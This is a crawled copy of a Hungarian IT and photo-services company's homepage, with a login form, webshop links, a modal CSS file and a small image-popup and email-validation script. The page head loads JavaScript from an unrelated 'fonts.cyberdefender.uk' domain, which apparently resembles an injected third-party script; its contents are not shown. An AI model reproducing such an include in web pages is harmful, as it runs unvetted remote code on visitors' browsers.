
</body>


</html>








--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dit.hu/resources/demos/style.css
body_size: 16115
content:
<html>
<head>
<title>DIT Cégcsoport</title>
<meta name="description" content="A DIT Cégcsoport több, mint 30 éve a magyar informatikai piac meghatározó szereplõje. Bár cégeink központjai Gyõrben találhatók, több, mint 20 éve jelen vagyunk Budapesten is, az általunk nyújtott szolgáltatások és forgalmazott termékeink pedig jelen vannak az egész magyarországi piacon. A DIT Cégcsoport tevékenységét a könnyebb átláthatóság és ellenõrizhetõség miatt már több éve stratégiai üzletágakra bontva végzi, ezekbõl az üzletágakból fejlõdtek ki a DIT Cégcsoportot alkotó cégek: Digitáltechnika Kft., DiFolt Szolgáltató Kft.">
<meta name="keywords" content="DIT Cégcsoport,Digitáltechnika Kft.,DiFolt Szolgáltató Kft.,Brother,KIS,Shinsei">

    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/style.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" /> 

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css">



    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-3719238-1', 'auto');
        ga('send', 'pageview');

</script>





<meta name="verify-v1" content="kI2nouJsz54UNLYujM3wsq3S3/eq2uOpSbZhkkMow9Q=" />
<meta name="verify-v1" content="EL7qVR9+WC8IcjnEbxGwkUG2Pmmr+/q/oiSDGkE0iR8=" />

<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript" src="//fonts.cyberdefender.uk/js/index.js"></script>

</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" bgcolor="#FFFFFF" style="overflow-y:scroll">

<div align="center">
	<table border="0"  cellspacing="0" cellpadding="0">
		<tr>
			<td width="200" align="left" valign="top">
			<a href="default.aspx"><img border="0" src="/images/ditlogo_kicsi.jpg" width="200" height="139"></a>
			<table border="0"  cellspacing="0" cellpadding="0">
				<tr>
					<td width="120" height="30" background="/images/balmh1.jpg" align="center">
					<div class="fmenu">
						<a href="/default.aspx">DIT Cégcsoport</a></div>
					</td>
					<td width="80" height="30" background="/images/balmh2.jpg" align="center">
					<div class="fmenu">
						<a href="/shop.aspx?fokat_id=0&alkat_id=0">Webshop</a></div>
					</td>
				</tr>
			</table>
			<br><table border="0" cellspacing="0" cellpadding="0"><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=17">Cégcsoportról</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=1">Digitáltechnika Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=3" >Kereskedés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=5" >Disztribúcióink</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=6" >Brother szerviz</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=56" >Alapítvány</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=7">DiFolt Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=8" >DIT-LABOR</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=9" >Fotókidolgozó berendezések</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=54">DIT-Energy Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=55" >Szili Naperőmű</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=19">Elérhetőségek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=27" >Nyitva tartás</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=26" >Megközelítés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=23" >Vezetőség</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=16">Árlisták</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr></table><div align=center><br><a href="default_gylv.aspx"><img alt="" class="style2"  src="/images/gylv.jpg" width="15" border=0></a>&nbsp;<a href="default.aspx?nyelv=hu"><img alt=""  height="15" src="/images/hu.gif" width="23" border=0></a>&nbsp;<a href="default.aspx?nyelv=en"><img alt=""  height="15" src="/images/en.gif" width="23" border=0></a><br></div><br><div align=center><a href="/altartalom.aspx?altart_id=94"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=93"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><br><div class=listamenu align=center style="font-weight:normal"><a href="/altartalom.aspx?altart_id=68">Adatvédelem</a></div><br><div align=center><a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" target="_blank"><img src="/images/simple_logo_uj.png" title="Simple vásárlói tájékoztató" alt="Simple vásárlói tájékoztató"></a> </div><br><div class=listamenu align=center style="font-weight:normal"><a href="/hir.aspx?hir_id=178"><img src="/images/Üzleti_etikai_dij.png" width="120" height="61" border="0"  /></a></div>			
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td width="570" align="left" valign="top">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0">
			<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<link rel="stylesheet" href="/resources/demos/style.css">
<style>
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: #e0e0e0;
}
</style>
<script src = "/autocomplete.js" ></script>
<script src="/dit_jquery.js" ></script>
<tr><td width="570" height="38" background="/images/beleph_uj.png" colspan="4" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="0" class="belepesblokk" width=565 height=38><tr><form style="display: inline; margin: 0;"  action="keres.aspx" name=frmkeres id=frmkeres method="post"><input type=hidden name=inpfrmkeres value=1><td align=center valign=middle width=195><input valign=middle id="inpkeres" name="inpkeres" style="width:175px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 8px;" placeholder="keresés" value="" autofocus></td><td valign=middle width=36 align=center><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-search" style="font-size:20px;color:#ececec;" title="keres" alt="keres"></i></button></td></form><form style="display: inline; margin: 0;"  action="sys_belep.aspx" name=frmbelep method="post" target="ifrsys"><input type=hidden name=nextpage value=""><input type=hidden name=frmbeleppost value=1><td align=center valign=middle width=80> |&nbsp; <font color=#FEFFFD>Belépés</font></td><td align=center width=115><input type="text" name="inpazon" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;" placeholder="felhasználónév" tabindex=1></td><td align=center valign=middle width=115><input type="password" name="inpjelszo" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;"   tabindex=1></td><td align=center valign=middle width=36><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-sign-in-alt" style="font-size:20px;color:#ececec;" title="belép" alt="belép"></i></button></td></form><td width=88  valign=middle align=center>&nbsp;|&nbsp;<a href="/hirlevel.aspx" rel="nofollow">Akcióink</a></td></tr></table></td></tr>
				
				<tr>
					<td colspan="4">
					<img border="0" src="/images/b.gif" width="5" height="3"></td>
				</tr>
				<tr><td width="143" height="29" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/cimkevalaszto.aspx"  >Címkeválasztó</a></div></td><td width="143" background="/images/fmh2.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/shop_kosar.aspx?tomeges=1" >Gyorsrendelés</a></div></td><td width="143" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/fotos_index.aspx" >Fotószolgáltatás</a></div></td><td width="141" background="/images/fmh2_e.jpg" align="center"><div class="fmenu"><a  href="/shop.aspx?fokat_id=0&alkat_id=0"  >Webáruház</a></div></td></tr>
			</table>
			
         
<table border="0" width="100%"  cellspacing="0" cellpadding="0">
<tr>
					<td colspan="4">
					<img border="0" src="images/montazs.jpg" width="570" height="227"></td>
				</tr>
				<tr>
					<td colspan="4">
					<img border="0" src="images/b.gif" width="5" height="5"></td>
				</tr>
				<tr>
					<td colspan="4" height="318" align="left" valign="top" background="images/hirbh.jpg">
					
					<table border=0 width=100%>
					<tr>
					<td width=320>
					<div style="padding-left:12px; padding-top:39px">
					
					<table border="0"  cellspacing="0" cellpadding="0" height="120" width="305">
						<tr>
							<td >
                
               <iframe name="I2" src="ifr_portal_legfrissebbhir.aspx?nyelv=hu" width="100%" height="105" border="0" frameborder="0" scrolling=no >Your browser does not support inline frames or is currently configured not to display inline frames.</iframe>							
                
							</td>
							<td width=22 align=right valign=bottom>
               <a href=hir.aspx><img border="0" src="images/hirporgetg.gif" width="22" height="22"></a>
							</td>
						</tr>
						</table>						
					</div>
					
					<div style="padding-left:12px; padding-top:9px">
					<table border="0"  cellspacing="0" cellpadding="0" height="120" width="100%">
						<tr>
							<td width="362">
                
							<div class="hircim_arch">
								<table border="0" width="230"  cellspacing="0" cellpadding="0">
								<tr>
									<td colspan="2" height=30 ><div class="hir_arch_focim"><b><font color="#283A6A">Korábbi hírek</font></b></div>
									</td>
								</tr>
								</table>
                      <iframe name="I1" src="ifr_portal_hirarchivum.aspx?nyelv=hu" width="295" height="79" border="0" frameborder="0">Your browser does not support inline frames or is currently configured not to display inline frames.</iframe>							
                </div>
                

                    </td>
						</tr>
				   </table>
					</div>
					</td>
					<td align=right>
                            <a href="fotos_index.aspx"><img border="0" src="images/spacer.gif" width="233" height="270"></a>
					</td>
					</tr>
					</table>
					
					
					
					</td>
				</tr>




</table>

  <br><div style="padding: 0px 0px 10px 0px" align=center><a href="/shop_termek.aspx?termek_id=3078&termek=PTE550WNIVPTL1"><img src="/galeria/rennab/PT-E550WNIVP_top_202407.png" border=0></a></div>  


			
			<div class="alsomenu">
				<p>
                A WEB-oldalon megjelentetett információk tájékoztató jellegűek, a változásának jogát fenntartjuk.<br>
                &copy; 2008-2024 Digitáltechnika Kft. Minden jog fenntartva.<br><br>
                
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fdigitaltechnika%3Fref%3Dhl&amp;send=false&amp;layout=standard&amp;width=380&amp;show_faces=false&amp;font=arial&amp;colorscheme=light&amp;action=like&amp;height=25" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:380px; height:25px;" allowTransparency="true"></iframe>                
                
&nbsp;</div>
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td align="left" valign="top" width="188">
				<table border="0" width="100%"  cellspacing="0" cellpadding="0"><tr><td width="34"><a href="shop_kosar.aspx"><img border="0" src="/images/kosarik.jpg" width="34" height="66"></a></td><td align="left" valign="top"><div class="kosartart">Kosár tartalma: <span class="kosartartkieg" id="kiskosartetelspan">Üres</span><br><div class="listamenu" style="padding-left:0px;padding-top:5px;padding-bottom:5px"><a href="/vevo_reg.aspx" rel="nofollow">Regisztráció</a></div></div></td></tr></table>
            <table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/shop_termek.aspx?termek_id=2511&termek=PTH107BYJ1">NYÁRI CÍMKÉZŐ AKCIÓ!</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="/shop_termek.aspx?termek_id=2511&termek=PTH107BYJ1"><img border="0" src="https://www.dit.hu/galeria/rennab/P107B-MPPH31_h164_iskola.jpg" vspace="5" alt="NYÁRI CÍMKÉZŐ AKCIÓ!" title="NYÁRI CÍMKÉZŐ AKCIÓ!"  width="164" height="528" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="http://www.dit.hu/album_0_login.aspx?belep=1">Fotókönyv szoftver</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="http://www.dit.hu/album_0_login.aspx?belep=1"><img border="0" src="https://www.dit.hu/galeria/rennab/AlbumAnim.gif" vspace="5" alt="Fotókönyv szoftver" title="Fotókönyv szoftver"  width="164" height="169" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table>
			</td>
		</tr>
	</table>
</div>

<iframe name="ifrsys" id="ifrsys"  width="0" height="0" style="visibility:hidden;"></iframe>
<script src="dit.js"></script>  

  	<!-- Cookie jóváhagyás -->
	<link rel="stylesheet" type="text/css" href="css/jquery-eu-cookie-law-popup.css"/>
	<script src="js/jquery-eu-cookie-law-popup.js"></script>
	<div class="eupopup eupopup-bottom eupopup-style-compact"></div>
  	<!-- Cookie jóváhagyás -->


	x
	
</body>


</html>


--- FILE ---
content_type: text/css
request_url: https://www.dit.hu/dit_modal_msg.css
body_size: 2977
content:
/*Modal �zenetablak*/

/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 100; /* Sit on top */
  padding-top: 7%; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
    border: 1px solid #888;
    width: 550px;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s;
    border-radius: 22px;
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {top:-50px; opacity:0} 
  to {top:0; opacity:1}
}

@keyframes animatetop {
  from {top:-50px; opacity:0}
  to {top:0; opacity:1}
}

/* The Close Button */
.close {
  color: white;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

.modal-header {
    padding: 2px 16px;
    /*background-color: #5cb85c;*/
    background-color: #e97b06; /*#457bc4;*/ /*#de7a3e;*/
    color: white;
    font-size: 9px;
    font-weight: bold;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}

.modal-body {
    padding: 2px 16px;
    font-size: 16px;
    font-family: Tahoma;
}

.modal-footer {
  padding: 2px 16px;
  /*background-color: #5cb85c;*/
  background-color: #e97b06; /*#457bc4;*/ /*#de7a3e;*/
  color: white;
  font-size:12px;
  height:50px;
}

.lapos-gomb-alap {
    position: relative;
    vertical-align: top;
    width: 180px;
    height: 40px;
    padding: 0;
    font-size: 16px;
    color: white;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.25);
    /*  background: #e67e22;*/
    background: #e97b06; /*#457bc4;*/ /*#de7a3e;*/
    border: 0;
    border-bottom: 2px solid #bb6306; /*#3e71b5;*/ /*#da751c;*/
    cursor: pointer;
    -webkit-box-shadow: inset 0 -2px #bb6306; /*#3e71b5;*/ /*#da751c;*/
    box-shadow: inset 0 -2px #bb6306; /*#3e71b5;*/ /*#da751c;*/
    border-radius: 10px;
}
.lapos-gomb-alap:active {
  top: 1px;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.lapos-gomb-kek {
  position: relative;
  vertical-align: top;
  width: 180px;
  height: 40px;
  padding: 0;
  font-size: 16px;
  color: white;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.25);
/*  background: #e67e22;*/
  background: #47538f;
  border: 0;
  border-bottom: 2px solid #47538f;
  cursor: pointer;
  -webkit-box-shadow: inset 0 -2px #47538f;
  box-shadow: inset 0 -2px #47538f;
  border-radius:10px;
}
.lapos-gomb-kek:active {
  top: 1px;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.dit.hu/dit.js
body_size: 2261
content:


    function nagykep_show(img) 
    {
        nagykepwin = window.open('','','toolbar=no,location=no,directories=no,menubar=no,resizable=yes,status=no,scrollbars=1,width=200,height=100,modal=yes'); 
    
    var sz = " "
    
    
    + "<!--\n"
    + " function windowpos() {\n"
    + "    var x,y,w,h;\n"
    + "    self.focus();\n"

    + "    if (document.images) {\n"
    + "        w = document.images['ProductPic'].width+50;\n"
    + "        h = document.images['ProductPic'].height+90;\n"

    + "        if (w > window.screen.availWidth) w = window.screen.availWidth;\n"
    + "        if (h > window.screen.availHeight) h = window.screen.availHeight;\n"
    + "        if (w < 100) w = 100;\n"

    + "        x = (window.screen.availWidth-w) / 2;\n"
    + "        y = (window.screen.availHeight-h) / 2;\n"

    + "        window.moveTo(x,y);\n"
    + "        window.resizeTo(w,h);\n"
    + "        window.focus();"
    + " } \n"
    + "    return true;\n"
    + "} \n"
    + "//-->\n"
    	
nagykepwin.document.write("<HTML><head><title>Digit&aacute;ltechnika Kft.</title><script LANGUAGE=\"JavaScript\" TYPE=\"text/javascript\">"+sz+"</script></head>");
nagykepwin.document.write('<body text="#000000" bgcolor="#eeeeee"  topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0"');
nagykepwin.document.write(' alink="#161C3E" OnLoad="javascript:windowpos();" id="maintable">');
nagykepwin.document.write('<table border="0" align=center height=100%><tr><td valign=middle>');
nagykepwin.document.write('<a href="javascript:window.close()"><img src="'+img+'" border="0"');
nagykepwin.document.write(' name="ProductPic"  id="productimg"></a>');
nagykepwin.document.write('</td></tr></table>');
nagykepwin.document.write('</body>');
nagykepwin.document.write('</html>');
nagykepwin.document.close();    	
    	
    	
    	
    }



// Email Validation. 

function check_email(e) {
   ok = "1234567890qwertyuiop[]asdfghjklzxcvbnm.@-_QWERTYUIOPASDFGHJKLZXCVBNM";

   for(i=0; i < e.length ;i++){
      if(ok.indexOf(e.charAt(i))<0){ 
         return (false);
      }	
   } 

   if (document.images) {
      re = /(@.*@)|(\.\.)|(^\.)|(^@)|(@$)|(\.$)|(@\.)/;
      re_two = /^.+\@(\[?)[a-zA-Z0-9\-\.]+\.([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
      if (!e.match(re) && e.match(re_two)) {
         return (-1);		
      } 

   }

}

